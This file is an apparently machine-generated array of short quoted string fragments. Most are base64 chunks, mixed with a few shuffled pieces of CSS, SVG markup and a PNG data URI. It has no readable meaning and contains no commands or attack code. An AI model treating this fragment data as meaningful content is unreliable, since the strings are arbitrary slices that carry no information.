"IG8czzb+4p", "NJ/jum2IWt", "Z14Kc28ZE3", "y8mwnca80s", "/dG53Ye9xY", "nnUyTgYup7", "Y7scZQWcmG", "H2Xx8ZzTzW", "25h7oFsi41", "qU3xb3aXue", "WA7YQjnzua", "TXFvbHXapr", "sxtX9VaUUg", "z/hY29f2Cs", "UdDlLmf5yr", "nynz8CIfmX", "Mf2HeELgmO", "GL6669r4lR", "LvBDPAYMuv", "M97Q2w73ON", "e1f8r3r4V7", "00rY+raGr1", "Da4LZnmWO+", "0uqMQ9xzQ9", "fRgGtruLXS", "AOLIs", "szvafObo8X", "hDiWmv/6aJ", "7DdDwAeceH", "Qj7ulOy2Di", "ppA3EuaiHv", "Jx67eVtAIv", "ant;\n    -", "HViHs+J3HP", "7bBj7izdNW", "gHAMAMHjIB", "uZNrdcJi4F", "1OtU8qzM9H", "AhvKAAAAG5", "TMsAI7N+3d", "AJWEufdaue", "xBx5tmsW2i", "5i08E5hIY9", "DHHzqCJTor", "9wDAICPzff", "S+zJDWiYxT", "e69Vu65y/J", "t+3HqXC7LZ", "PM/YoeOhkj", "6Pjz/qmRE6", "kWIe09uinw", "oTatpJ5r1V", "DUhOkW4rj5", "MsdV7MlAyE", "J0zs4STuWZ", "Cuhp06Wadv", "VJk1bPmhbW", "MSkYlOiMYe", "CCK0VL1qEE", "oW+5ScpWfB", "1hX1xqkz9v", "5Ye5h7lmEu", "AAcEPinrgX", "HYzdsCipho", "rNmiEbijMP", "9GfXn5WLm/", "OyLuiXsR4p", "zJoyNJZh5y", "p18tTMsAI7", "hgaldtLJNB", "05Nt+f9PVm", "uCXnXR/wZ3", "Kszy1poFn4", "JTVMl3EwUx", "bkF+6HIzcb", "7o3PiXmmz/", "jD+IuDiW3R", "WCJn+cq/Ad", "WMTH36kzMv", "lI5xQgeeX5", "5ZsdkpuFT3", "PuZEgcx8wp", "7h38itxr0j", "gHD/4AADT7", "5cC6NR18N1", "cAwAAwrwhA", "cTpuzw2nnu", "n/L/mIe7ev", "TuEfcq0Hc8", "QAmHuvVbuu", "W02xqkya9j", ' height="1', "wbVO4ZlWk0", "ud3FvIfIBA", "BL3ujfbDxP", "rc695sP0zc", "J0Y72OV1si", "f+cjf8YTum", "32w8T99Kb4", "X6mSZXC+S1", "R+fo5ImBOm", "/KJewAAAKv", "zgqabNzEx4", "beIewAz4ZQ", "urnwsG5H+8", "c+64N/Djub", "kwAQBwc/oj", "xL2Ks+7zO0", "RCTKoXLJlC", "kq1Lme6C2c", "O16d+5MTol", "JSveAz02/x", "GO7Zh+uRsP", "3deXdol5O4", "7V9jovrLYp", "7C3K8o8h3e", "odQZzKTzws", "wHuIe9UhK5", "4Oy86C7/Ju", "JQcRAAC6fP", "J28nHhOKzU", "zU2pinpR9J", "zdFh2EveUm", "ufTQVpviXn", "MyEJLT7mLW", "D510gkbw/1", "feYA02wKxC", "a2ZPDpHJ08", "EveSEPe8zp", "ZONnIhEYSc", "2pvDzbSdwr", "DkHd8uF8tZ", "fwkwZCMluW", "92u+fXdi7r", "TCdFblYYxT", "GfeuPloBw8", "+wXN1hX1xq", "JabEve7NO5", "wLf4OvJtim", 'mlns="http', "e15vYJJje6", "dhA2z17UXZ", "/nSzTvu0M9", "ewuRDwCOyw", "0P+L5YDvk0", "ezLCf7mzMj", "GHzgAANgan", "LnKwBQAAVj", "vgzC1J3PNC", "o/O0ckTA3X", "+59zIBvLMo", "Z7FOcxL3Ii", "1vc4Lq22Ke", "uaelYm5t4+", "aloFC", "dj6dfLUzLA", "zF37R+zgAA", "V7JTK1Nd5x", "BbM8yx1y/3", "mv/6aJOYOZ", "aRVo/7BObe", "pMPoQQQp9R", "7Ss+BFgcvs", "y7bpqHqyHZ", "Yyj6dfLUzL", "SFAwCAXRD3", "fwsHdHIvaA", "7N+fbxX7t4", "oGCu1ckyuV", "rEd0y83MXZ", "vb2FT3/2dN", "+aKTe3GlcK", "Y6W3i7pqOZ", "dCSJSX0YBr", "IS49/SmyAc", "nm6WWYSZd3", "4vlxkalNpJ", "nifGbKmul3", "KtJJlOXnm4", "947OZtAUXM", "Ie6Je01Xtm", "vcEb5m+Ke9", "m7gi3BUiHM", "MIpbx8mdD6", "bgn7kWIe+J", "YxThO861bW", "jOVX8ELfz0", "2eSTpZ5Dvd", "3FGm6ZAGaE", "0s524lybuA", "50M/7jfHDr", "inwAALANHs", "XintVJ3POY", "jujH1X2b/P", "i6vuvIBFLy", "eJeelPcq29", "Yz3NPaDPe+", "lznBPtnkLp", "AAAAu1CJfO", 's="traffic', "XpKWf25//z", "ycDH1/VeQi", "PTNCJ8u8v4", "AgOfc+9UBA", "s/0wcS+9Ke", "7mWVxb91Nc", "0vGZpJNlns", "RzPRNMQt9T", "VqtUgxzkam", "1xiHuuSHuA", "Nffd33oCCu", "29eHBD3pm+", "UY4bVyJSo7", "J3HPYp3mJO", "AAAg7ol7Ie", "e7/ktX8kHA", "b7QeJebu9O", "8AMHkCjJfu", "8Tc06eexMT", "r9pdsxHVU/", "BBmVMc4OyW", "AwCAnTn5ST", "W/dFPkAAGC", "/cixD3xL3E", "4gIASHAb+Q", "FuSHLjcTFz", "JbnekvzHmn", "FvcQg9n4LF", "aU0INpaLu3", "e+BAAgBAyf", "mJwMaWYcyt", "+Ek7tWX3uo", "e7ozNIm453", "tSNyzOol7H", "   fill: #", "dixOY0PAAX", "p0sk+tFkjo", "4PgXtnHCm7", "6dpOLk2sqm", "99/BYlYQuZ", "rDQDbJe6Je", "8KANALBR4p", "V+7eI1pqgb", "j7iXhDins/", "ttinvi3uAN", "O3DGGczUz8", "0QGtnN7nxH", "UWN1ssyNxz", "NFLtTJMhct", "8W9zLK4t+6", "e+MlBgCA0x", "s32w8S99Ka", "Rb31t28vbj", "xGM3bwsoYq", "zsdyYRiU62", "t9AySEfWEn", "OJ8vkc2Lpz", "pmjmf/46Z5", "MibmXp2Jub", "NKs2mWYKbW", "k2b8HUHg26", "a+/mnm+5gR", "Al93/HmHe7", "zVoUJMzH3R", "5M3uO0NY/S", "6tRdPZ36mG", "AAAd+yD737", "Q2tRdXClNy", "QlW5cy3QWz", "KluoRNiUr1", "N28Jk+tNkb", "fWlSN9tN1j", "psS97s32w/", "9heRziZM3f", "jS5l3ovmnj", "XQeXeKYLnK", "dNybT7g3A/", "PQAA2D+Hdg", "8Nq8Q+61Jm", "f8jNjv2jeB", "CT7yjefxIy", "6f2r7xvNLh", "Olml7PdBVa", "GOpSY/vprk", "wAAHgRv2AA", "iStzr3mw/7", "rbTafdOMfZ", "q0kmU5eebh", "2pE+y8vV5J", "UoyzkSlR75", "Ajwoz+4+Tf", "9yLEPXEvMS", "NEKYe6+Ve6", "bLdCN0F5MR", "dsCiphofP7", "rcsT5zJQ10", "LaeL7dsnAy", "le;\n\n    c", "heLe1YuX7z", "95ldvmDzY2", 'll="white"', "7sY0/GN43H", "L41TYca3nm", "6+kWGeomIz", "KhjRnbKgbl", "L0vcSxP3AI", "FKYsthU+w5", "xxT9wbnRL3", "nMg7rUUpi3", "mwDcWYcshH", "Tcq/GSDW1M", "ks2tDEx9zD", "u1ckyuV4kq", "S291Evdszu", "DPjGss095M", "XOIm+EcnLH", "Ye5h7Kgpzr", "NxaZoQ4lpr", "I3mZv+u1x0", "PIR9wLvEzc", "3rPch1JnM5", "Dlh7aN6Str", "fEE6Y0xr9l", "xdrU2BWm1c", "4iTulSe2ch", "j3p8MCBUpv", "mL6pTTxfbt", "4kqTORqa9/", "duq7Ekamvq", "EgQAAEXinr", "HMqHYVOvkG", "RnaBJxb4qT", "M6HxS5VMN0", "Pfqm0sPbbU", "c7mIm3j+Li", "37kinWLmvW", "R9wAAuA0Oo", "0XRWNYn/pd", "SURBVNN9xR", "K67MpTpWJu", "jybdIukD9N", "uYmd4OA1mY", "jHdixOYjk8", "DrjEPfMRuI", "iyClW7acuZ", "v/66Jk6VJ6", "WGeomIzUSf", "d8sj8n1Z0i", "+QBgM3xQBt", "5/9CQAAxIl", "NBQAAhlxFP", "a5tSymU4bb", "rEMV3kQp0s", "Q4078NI4FW", "f15+EzNWvK", "7paPvcmBa6", "F2hSY1eaVz", "lGYeO+aLLo", "1JjL19U8z3", "7aeIeAAAzO", "mfB2aPBCzL", "vtGs4tHspa", "4J+5ViHwAA", "nOY4IzOiQ1", "wAAAA85CUR", "7ZSNwDAGgO", "qntlVKdiVA", "ucpYz/eVeg", "fey9grohTZ", "AHBgH1z5N/", "ljPxNyzMjH", "2JSvWDJFCK", "9c4ib4Rycc", "W40aJe+Jel", "1TMw9KxNzb", "3rfQh1JjP5", "8vO8GrEPZ+", "8AYDs8mAHA", "T9w3dkNLlp", "lZ8KLAZXYe", "TF1bo7fvE4", "1LpflMv1Sn", "117O6ry3A2", "t8AMAZeOAB", "sR4t9aP9Hv", "8VBU53EPdv", "fcPl+WhBpe", "gqtQWTL8Uh", "AOADwNvZgA", "kczTxE7OaZ", " }\n  .copy", "xTf7iHtp4h", "0AuHVelAEA", "/FeHVqTnX/", "3xL0IcU/cG", "fyYxYTfnUU", "r0jcy+21b4", "leVeS789lc", "e/LZVCpqJh", "6FycwHZ9qe", "RuIeAGyFNy", "4uXtZ+MBBl", "8S97O3EvZ5", "zqY5f8E9+v", "uBWcQ96pDU", "DOvBXNPnUT", "tHyEowdzvw", "uYe5J3ZYz8", "exbrNCdxLz", "MlNen01xqk", "fIfTPwtzD3", "FP3IsQ904Z", "GT4t7DzVd+", "Xa15HoC848", "0XgkbO28/O", "GHOAA4EXFP", "kU/cE/fmbY", "UmMvW1H0G0", "nTL/mnOhFC", "K+5jnzEvdA", "c4p7ZSNwDg", "SHuAQDACD4", "7E+mtzrFb+", "JeblPkA4B9", "uVt8SFeW+c", "Q9cS9C3BP3", "NodUdRM/C7", "O9xDznYFa5", "/FPcyy+Leu", "9lu9Y70OoM", "AHRL3xL0Ic", "51b7YfJu6l", "izgFM76Pfm", "pLWZmOcKrO", "ONQAAbOJN5", "hTpZpaMmSE", "zb72+6WvM8", "beFPfqm0sP", "RYh74l5iSt", "m3j4m5p089", "Pu2Z3EvZp1", "4h8AADrufd", "pMzD3b5COY", "E036xPCbXO", "YeO6pxuJzp", "WgzM7w275B", "jRFkwASEX+", "EirMw5xzw1", "Dyjg/3q4VM", "H3RH2D2Ms8", "82iN3UO+CZ", "59c+mhrTbF", "M6nfaywl1t", "ODFzileCAO", "h8LBhIahzS", "SUuNe92X7Y", "HBYXngAAKC", "8Q+61JmXgO", "3RT36pvjxD", "Nca++OU7cA", "MsfjUSSdsD", "fOqkEzaG+4", "7qWJewBADw", "6JDWBuJc0E", "rlbfEhXlvn", "VX/N3DAAAs", "LHPqvN0unu", "EPAGCMhykA", "+tu9c/4zUm", "kgnFplon38", "fYpOUvPghc", "3Fso7pXpzA", "TX/80832aV", "xTRnhJJivI", "ck7ulOywTi", "9bbFPkAAGB", "2VqsPE6NTT", "wTT7grlnnH", "UmY9aMfkQQ", "ziHtDT9zdp", "vUWVdnCozs", "ceiEj3CStz", "YmHv61JOYm", "NB2qAgxD3x", "Wzqu7/zBhT", "AjdXyziFxT", "k8gn7hWIe6", "3EPQAAgGHe", "HYoIw5afnU", "kL83g2nxC7", "9RsZmok2X6", "7GGWyaAGaG", "/hU1993feg", "/5IC6C2epw", "i7tWZiYYWJ", "zbKp1ulNeH", "5LhTtwqE6W", "nmQaPYaZ5k", "sw9zD0HCnM", "BdYKR", "GG6ZOr9j3+", "JHUmMvX1Tz", "7A88gn7vXc", "JnQSGJOWj4", "fLlWE", "vinS6evCmJ", "BjbbD1svHD", "swZ7ik2di6", "bXUajeSDyr", "yni3uxNcQ8", "aWZ8Msw9Nx", "me/TvIVnAh", "8cEfgIvEPX", "e+q8IuzMqS", "NTXP818HzM", "Q1ITiHtJE3", "yM10HcR71M", "w5cZwO8z4n", "dVSzrmO7FC", "3rx8p0P/sd", "raJpSlzGVs", "G+ZviXnRzi", "Wd4NeKe3Un", "Kmvvs7b0DB", "bE9tP//i3/", "QxrQd60axv", "X9fEqfLk9X", "Us7xmAO+L8", "81i9TzNPLM", "K+K2//we8B", "6J1Tp9XRgj", "8S90Slxr7T", "g-left: va", "qlPE45rGb0", "n1dt7UlwbR", "P3nRT3Btbn", "THqRcyPgiT", "iXujcyeNe8", "3HMYzelic6", "AAAA3vIt8x", "evehtwFM8p", "x9/dPM92ne", "in: round;", "ZncQ9j5m4t", "kF2/B1Iab0", "tzjjEPbORu", "7ph7daY9To", "pJzEx98QgP", "kU/cm7kp7m", "6Xd1rmFFDI", "k7aPhQTNHC", "6edMUZ60KE", "dxD2bMzokN", "k-type:lum", "1o18Xy6bTz", "1Tr1STRxZe", "o5iFiN8/sm", "owWzHO4pxg", "cc/nJO5ZrN", "9OHU2YvqlN", "0Mx5eX0+4d", "meMd87U6md", "0|4", "+JZ8vo74ix", "I7QX05ER6m", "EeeBpLDJDH", "3bhSmLLYVP", "RvDfTe6y1n", "Iw5afnU6TS", "9tU7inu6sQ", "s+3K8WMm1u", "bgUQKeug+9", "tJ3CtNbOck", "7bCuMvSL3s", "b2FTrlPLsT", "l+su9At9dr", "aW5m+X7uNu", "5SUMAAB2TN", "D6EEEJO8VJ", "tXpYIIWQS5", "YsTmI5PNb3", "yZ7gn27wFU", "v5croZjtxL", "7ub3TAXFP3", "iHttnMQ93R", "xm3Nq3HOHo", "ApHhIBgChx", "Lue0mufVWd", "1tV8z36d5C", "zKW7Wqc+iS", "wDgk8CbPQA", "lGG6ZGaqDv", "U71vsQ6kxm", "    positi", "E3BNVr5QFg", "wCeGNHwAA4", "iXviXoS4J+", "NvXd33kDCu", "7i3kLkA4Dz", "yHuiXujU+J", "MZlJA0Cbvc", "9cWrHnLR96", "IhEYSc9L2o", "oU+QAAgLPx", "N3GeTaDZ8m", "PfAc3/XvcZ", "2GVP72AEdt", "6IcStTFOlW", "7gkTeziJex", "yEuvXk1vN9", "IhOsyhHnM1", "RGJvG9xLmj", "Oh80mVZDVM", "e6XN9sPEvf", "cgGAxDDy3b", "+Fv8iGEENo", "7TLSdzTnak", "PkAAADW5SU", "eAun99IoP0", "SMh5nHncrY", "9pqlXqdLG+", "7xUAgAAm3L", "cjmVBsqnXy", "N1CidulZWr", "jOId7r+U71", "9Q4nSzzTgG", "RDcxfMqPiF", "90uZm42Cld", "khjqUmP76a", "ZJoMXEx9/x", "8jcTDo+k3S", "I8hs25MqEF", "bmnm3yEUzv", "BAAB084YHA", "SjDVMjNdB3", "Ke5Tu/F0EG", "qPHl93sE0+", "aXXGIe65Ie", "bz5AAM06MW", "M7dGgO2hhz", "5W27dZ7jHM", "pWNc0OeQ73", "Gf38fXpsE/", '" height="', "Fp046YWO47", "FPP0MswkeN", "qzNTa/F4zJ", "ol7HjNxb62", "+aPjb2p/eQ", "FdiPfl8s2D", "lalLpgwOU+", "dxztQ9jnM1", "elVoDOBkzt", "d6H0KdyUw+", "iZ0gGBfiDP", "ZaGhjxraKQ", "MPcw9xwozL", "hB9PQdm+hk", "Tcw9zT+ywn", "iBwB4KL+Mf", "sjO8GnHP7i", "XKEIILRTmH", "hcMOAAC7ch", "9rd8picDGl", "gE5dB9/N1P", "VVs4Ai9oDD", "P8up2DiOaV", "FU3s06A5aG", "J5Dvd0TFF7", "f99;\n  }\n\n", "ehYcLcw9yz", "0gO+L95DPl", "lzSVbUywIk", "NG8DaMbcZv", "CgAAgBs2Hv", "3FPd44Oy07", "EPQAA6AkfJ", "fou8EM8Bgy", "Z/juQQIz/c", "EIPZ+Cxe4t", "v2FfR1gv8Z", "txnUId8mc+", "79Ngm7rNJN", "MRrcnIccGA", "29Ke7VNzPE", "Pft0um7QCa", "m9nAS9yzO0", "9slAycbmdB", "kk2J+1f/mn", "kZbzszW7Bh", "3XBrGbegc8", "cIXKebkfB+", "UopYpi6d7B", "h3jz0od/wG", "ifTG9zlq9N", "sGSKUQ601a", "WUeT79amJY", "AI8hs25M8K", "SQm5p4YRLO", "FMqc4Z5s8x", "5P/X12GuAc", "vuOPVCRrhJ", "auLJ1TJNjM", "mJe5GRVmcc", "Az8l/4H93A", "EffEvQhxr2", 'fill="none', "yafUzoiklM", "c2Ie8Q9H8Q", "M3tGRJCT2Y", "/cAwBgjJ/g", "oDD30sz4ZJ", "SdwT9yLEPX", "dRL3PGbi3l", "55MqyWqYfs", "ISYVC/4zPR", "AAABj5FP3K", "lri39qa4V9", "AGfmM4cAuA", "base64,iVB", "ZJidDmhmHM", "exCbB9E5HM", "AAAAH4r3kY", "ZqJNl+rDum", "011/XxKny5", "vOpT/bTmdD", "iHgAA9IUPE", "NWu2WCxK25", "oW9+mbZxM1", "C181Mq3O42", "6OKwCwAAbO", "+I1cm73Ham", "Q3AUzKn5h3", "wE0/vo55pm", "CAp3hZBAAA", "FTzom8jiae", "odM8zr0fMi", "qSCcWmWiff", "NCmjSKa3IW", "RccAAB4grg", "+CZjgdpTNt", "YWpf6+u6KT", "z5gEAIANEP", "6lN8W92l7n", "A9slnPQFAg", "Ecqk4xNLHM", "UoR0+6Wx+R", "BSn20TNP51", "cebZrFtor7", "AAzOUz1ACA", "S93RnakXin", "Ye5p6Kwtwr", "aGTZd7fwqa", "x3ujc8/rlc", "07h2U8ddy/", "PrUl/fXbGp", "pmhQamddDJ", "nkC0f4ytYx", "4JvIR9xzOI", "y9HoRb6hBm", "xqkz9vGmKs", "GycQm0pi2s", "F5L50q2Ve2", "N1MbZ+4b+y", "xkBr7cU0V2", "gM4GTO2tL/", "1suE5cC6Dy", "cc9jJu6tdR", "oPEvfSmuFf", "ztHJEwN1yn", "bpl/zM2C+a", "AgtkSst4nH", "xNyzTT6C6V", "ORKa+/mnm+", "3yt17REstk", "Pga2Sfhny6", "6muqZr5P8x", "AYFWxYugAA", "CHMPc8+Bwt", "OddYh7AADw", "xOKz0KdZqY", "u/cPgQblDE", "KGIvuMpIYR", "DDmIYmiti5", "t1FjHxOUm+", "MDdcp4PHPt", "lMpDFtW0Uj", "C5JTXCmebd", "zY4Lpglme5", "GOYjgcg7/h", "F1TbFvXPEv", "Eo68t2OFj/", "7Q7ucxD3dm", "8sfLPIT+5N", "qJhsx+T2Id", "udse8q+/dZ", "sehbG7imUd", "Ye22hT36pt", "xz+Ik7ulO5", "fuDWwuPbTV", "PdQifEpHrB", "j30Pf8zYFr", "yH30uv6Ym0", "zy2NyMqSZc", "ovz3YS90oT", "NRJ0s04d13", "tton--disa", "Ww21fkJJC3", "9n3isZu3BR", "ottom: cal", "eV/yJCIREY", "oc0qZkboZJ", "+0YVKpob2X", "yTQYupr7/C", "DbyiXsDtxH", "4GbEPXEvQt", "S6vlibArPa", "dG1/Eelswt", "ncE9xYdA0j", "Tc08Mosj80", "N/Olu9scgM", "O42gZn+tq0", "cc4rfyJXJe", "Bx+4t9lkdd", "8N9N7rLWc7", "IWtmPicicr", "C4YAEANnMb", "c8/NxNyr8Z", "Zp4s5thYUE", "OVSVTlqTrd", "ZAQC4J+989", "stl+qU8y3e", "FffzBD3xL2", "jjXMGUzD+p", "eI1pqgbQyU", "rOus/vDN0t", "R5h7mngOFu", "p7QeIeAEAP", "sVbOL1/9X2", "jZp5DvjOeP", "3I2E3QKiDP", "zcW+sk7unO", "Ye69Vu652o", "J9WPdNK2Pq", "hwdlp3EPWV", "LTIl73Zvth", "Z3g14p7PSd", "elt87fUWcu", "6eaXmZmuq9", "MnCykQmNJO", "YRTe7C3FZs", "gRzsR4t9aP", "ABiXviXoS4", "X1MzD196kl", "mZ77ne2b8L", "/EYWGnO0a9", "LDJDHUpMf/", "b3YIJnU117", "IYQQ6hAvG4", "FI5tZ9hnsM", "cY4VWYNW35", "9Mdp9e5+dp", "ZxtwKm+2xK", "AABa8pM/+e", "NEhqQnEvaS", "ANOM88hH3w", "NNvShOax24", "/fWOol7urM", "w9zz4HC3Es", "4w68NE6VGX", "Tdh8iGEEIr", "CQxJ20figk", "AAB2TdwT9y", "X9pZdOlsnJ", "WMhCS3SYxr", "b4lSZmHu2y", "GonnUyTgYu", "Ke5FRenu0k", "umbIp8AMCt", "iXseM3FvrZ", "zznc8/AuH9", "s/d6jt3Wq7", "QAAFvN15CP", "lxobh39eLl", "rJnncE9AO4", "/CG+ZvPxL2", "3GvvnQnJ3G", "7g09cXeb4l", "oJjSTmpOXj", "E2JSvWDJFC", "1Z6NRM6QLA", "ZZhJl4xa5h", "2fcM7h3zX8", "jY9/HxRz0z", "tdODh3sU9U", "FxE5yt64z3", "Q9AACAr+AD", "SR6a+rmoW+", "m8wcc/iJO7", "ff7Liwyqa4", "fxIB3VKYe8", "6MA1t9xY62", "+pqs1zwOQd", "NxD0AM1xQA", "7hbG3jYmxl", "mYSTqMg0zk", "Kt6d8yhfkE", "LbRX3z/3pb", "XI5+4N3VT3", "mHtih/VMzD", "x7rcIzrUtc", "X2OBrPzT7u", "bLMjccwz7w", "nLAUoprsVP", "nu5TXEvtyn", "wIIYRQVLw0", "jdzpaR8m8M", "5LHTHaO+9U", "L3bM7okNQE", "OFYwq3UO7Y", "CvgrWWvi1N", "4JzmJe7ozN", "sS5u1sNtXJ", "tbrFPyVl6F", "uiyIfAMC2e", "kWIe+JeB5E", "hT3AAAOyAE", "GLBsIZaUef", "nYlMff3TzP", "hfsN/BgAAI", "Fb4QAAPBhe", "v2yUDJxuZ0", "UkDQJu9x2p", "Fvdpe54XVN", "mdIyHmcedy", "t88AEAAMBj", "WLWFCeYNap", "sx741SZWi1", "ReCYwkca0b", "PId7r+U71v", "y5xTG2fuG/", "uzw2nnuqsf", "LZ75uKmDM0", "i10souu7S8", "Yp3mJO5FRl", "us5wj2E6Ho", "PfivWueLrT", "8IlJuaeqHq", "e5ZhLmHued", "Qs9nIHH7i3", "rg3MPfc+vO", "3zYXoBBCaL", "7bWUeT79am", "zFCHEtNff0", "OddYh7AAAA", "mOh3xfNdCQ", "M+bpjhrVZg", "sMFAACvvnx", "ufELu7YPYz", "MlcnxvtYpT", "86 149.59L", "8AAOAaPiQB", "IfIBAEfggQ", "TfFvfrmGHE", "lTl6ocHOB0", "SdyzLd7C6f", "ntA2sZX6CN", "lo+FA9cFM4", "AAADwATn/L", "i9TzNPLMJM", "PsuxA0c15e", "b80jww9/NN", "SzewjBAybW", "oHBQN0+yYy", "cL8kOXm4mL", "AADwML6JfM", "Lcw9zzyLMP", "pkP92SE/3J", "wAAznNQBgA", "t9CHUmM/m8", "3AO4g19kAG", "jslMw6e6hU", "D3AACeAG+q", "9s5G4BzAJL", "/Z0MbE3MPc", "jQpxLm3vDc", "VCD0iUngun", "ABQwjH3EvO", "mwk6BcQZ7r", "52wMdxvlHQ", "NNYZIY6lJj", "g26gxbG3LR", "rv9dD+EDfD", "b8yi9qS1zE", "dwttyb2J9P", "9SXZzuJe6W", "wL06VqZ83T", "iQinyBMuB/", "VOrn/XFqTL", "fca86ZKWTu", "qTP28aYqzV", "t68TZEPALb", "tiOHtqPtFw", "DmHuaeRZh7", "a9HcU+cVYW", "Sm4VPdQifE", "ELmZtLxmaS", "NoJjSSmJOW", "493iN2LMWQ", "X4l7ReJebq", "8zUv3NFOsX", "DyH0GfUd/9", "Dvn02ct5+d", "7hknH8H0Pv", "5ZMIdKZtlq", "+neudFd/T+", "mHtpZnwyzD", "BBz7+1/f4z", "1zAnLVnJpU", "6piLrMFtU5", "3OXHfcw88k", "o8OEBAADwS", "oXueeT1iRp", "O7Ta5yYecf", "M6tHmATyHe", "cH+X2OBrPz", "8z+9WQT5Nl", "tentUnits=", "VuWI85kpa6", "rjuKe9FNcS", "jVJlaLVKMs", "1zEvece9zr", "c/c0WcKvPx", "Occ8NcQ8AA", "DafYFc884+", "nBPa/HDvY8", "XsAAOyTAyU", "LMo+DfmwLt", "/ES9FhBBK6", "GpCcS9pIm4", "NAACwgR/93", "qTJiJuSfqG", "M/H+WUTsJH", "bHXg3RLHcG", "/72/2Es3CC", "vG0VuGZvrF", "kv/xtBA+eM", "kM+fUX9GiJ", "uc0rXpPner", "6EuCfuJabE", "jXlMXvYM9z", "olPzP2i+Zt", "wXfZo7Zn40", "8VJFCKFmYe", "YlgFGZv26t", "YToCO", "i9fh/nyro5", "qEOJ6a+/Jo", "yDZ6rK+yLU", "ihBA6FS8Jh", "Mff+1QeymO", "uZbu5CTuFT", "DLwDAM8Q9c", "jN5lNzwf/g", "1t3syxsQfZ", "4jjdMJpJMZ", "5oS4t9z+/j", "9jHMNc4Z7A", "YKdyBQ3WyT", "oh7wsR2TuK", "7+ih07WyJc", "zRkdkppA3E", "FmZmtEsn03", "6bTzqXpetk", "4fVPc23bcW", "BJxb4qTuKc", "mnPYfFGeOd", "M8izvOeEW4", "wM+1BW6uTZ", "U/cixL3osQ", "tHN4BgAAbs", "258ThOpzvl", "e5u2PUm/MZ", "7urMOcQ8AA", "OnPjcZxOd7", "AAPiXviXoS", "2WeW1/6aWT", "YZPdQudEJP", "tV4yYY2JuY", "4h8AMAlHhI", "JamJvDNdyg", "+cq/Ad9fre", "zLP6X1O3Pf", "5tyL30ur5Y", "ouZeP8sIna", "CjJfuoGlhJ", "8ulMcNNVJ3", "iOR4QzOPD/", "4Z3FGh6QmE", "cHZadxD1lZ", "JVkN0y/5mb", "SZcShT339t", "N8eJewAA7I", "9mBC+xDOxE", "TB/WfdPKmL", "7JCX9xJmZp", "k7QIDMc5mX", "MPkz32XxC7", "3MPcEzusZ2", "O4lTcQ9YWI", "lYk9nKVnwY", "/Kzm3psw+R", "b7DW1dEiZ+", "477kHHskWt", "+7NvVwG/3Q", "ArDavZKbWp", '" width="2', "70dxTJ9h5e", "79z8njbFPX", "u3dU6odRHy", "u3cHr/6vtG", "Ol+6gWWEkG", "psgHAADH5o", "T5hb+ZmNOy", "Ode9h7nXur", "o7pXpzAdHy", "kbjAuZYfOq", "kt5diYcm8Y", "/wOMjXnsP/", "btOYid9quV", "De+Kw/AACG", "wGKeRT9wT9", "M4ptalQt83", "tOSzOGO+cq", "fRcROcreuM", "652Rvicy9f", "C1T/10m0il", "l(#pattern", "cQTH9Fs+81", "YXcWyjulen", "6xYPJXEX/v", "5cC105rc+e", "dqEPd8vlcn", "xymbgUQKeu", "0HO491q+Y7", "FWm/w4kEOO", "z/pt7io3jm", "vrrr0li7kB", "2HybuXSPyA", "+XQncS/pJO", "f8E53o0wtz", "eg7Wi7bpqP", "6jy5xTG2fu", "TZy+y2Pjua", "CbFLUhOcad", "aSTaTJwMfX", "rPC559uAdd", "t37XQPgDMQ", "DAIASh14AA", "09Ex/xzJ3U", "D7/323wlHw", "Iqb7bKp1Cl", "O4d8346vug", "wtmCnfgUJ0", "LWzqu7/zBh", "yLuzd4U9wA", "oZW4BhUxzR", "e3sKnv/s4b", "RWNfF8uMzQ", "1Y900rY+ra", "pZpv6dK9Ip", "4U5l6aGZ8M", "7AABsy8ERA", "7gZeKeY9md", "oAAEDRtcgn", "48SGE0PeEu", "iUgCdug6+m", "J9PbnOVr03", "HPYyburXUS", "FOM1MWUnCS", "2ipBdLKTK3", "bjyq/wTKTY", "ABgM8uRT9w", "3FrF8f75W7", "Zgplam+44v", "2Lu1ZmYe/u", "97s32w8S99", "nXuuXKabGI", "o9//n/0kvO", "mDmRlprw+m", "f6ZYp5ehlm", "wHN/171zpr", "eCS4KZc5wT", "a8pM/+ePY8", "2mGqZf8jNj", "M0EnQLix3+", "PNs1iW8X9c", "1ew+z1Hkx8", "NoNnya0mSf", "ro52GVP72A", "TcO3bcW4h8", "gj95255qBx", "ZFvfW3RT36", "S7egqkND6N", "QaXPLZeJSA", "JNBi6mvv8K", "Yp79c3iTVM", "mt849ZTPjd", "wAeePEGAFj", "EK+evuTfOJ", "mLu1XjJhjY", "KZ3/cC9XJ8", "HOZCafFzb2", "3xIV5b5wqU", "33f8stZQFV", "+eXFA3Ju+K", "7NzsQdof/c", "+0cQt9HAGH", "PxEx2KHTPM", "nakViXtWJ3", "WaAx5BZNyb", "frehObBNM7", "Qyp5bNdNp4", "xCMy9ViYmH", "AANjGu8hH3", "cg7/hwv1rI", "PBv8n0Ncc+", "4VaZ+3jTFW", "IyRZQtsDCI", "uP/j5dh3s6", "/3x8yk7qLX", "59NBWm+Jef", "IgAsBuiHvi", "Ov3dUZipr3", "adius: 50%", "/F/svdm+NU", "df2F5HOJkz", "X3qrk7hnc0", "MAWJGDFwAA", "rMh6HGHXhp", "eVege+u1/U", "kVVi/EIzBG", "NXGqPHl93s", "11Evd0Zx3i", "wOSU0oRrPT", "ki5TK1B2Pw", "kGlzy2NyMq", "cODj34/1HP", "43d0JIlJfR", "cIJUy8H9kw", "kQ8A4HY8iA", "FkezwG+1Mr", "dSgx/fXXNX", "BLHdJELdbJ", "zD3MPYsw9z", "Jh/B9C63Uj", "LTfcO976zD", "pzYsD4t70T", "S9bNy7vZ9g", "OZmo2EOpOZ", "6ntE/eN3dC", "P06RDwAA4H", "gmm/WB6T65", "cookie", "1yNx764k7K", "U1NB1TGfWX", "Zh3s87/qIP", "3d5bDz3VGP", "PiXvdm+2Hi", "Y7sUJTMenm", "3anudF1bbF", "IJWRuJh2fS", "fEojN1VLOu", "HMTUtWsnUp", "qM/Z6KMY5i", "Gv3Mc8hXP1", "xJT4l73Zvt", "3YpnD/VfEE", "vmrZGjdPJM", "jt+8Tj928L", "aO6Nd0vuwt", "CmJuWrGTrU", "LzM5h7by1/", "YKZ+ve4SKe", "op7mWVxb91", "99 293.86 ", "J288yOyUzD", "O+3EnNlKeh", "AOzM9cgn7i", "ZSKdYuY9Se", "0+fehITc08", "HA1vlgDXAg", "AB4lrgn7kW", "Bl4p64FyHu", "cU/cS0yJe9", "vkGxnmKSo2", "NKZh4jb6DQ", "Lzjw/1qIdP", "eb2CSY3ulI", "iXvpTXGvvt", 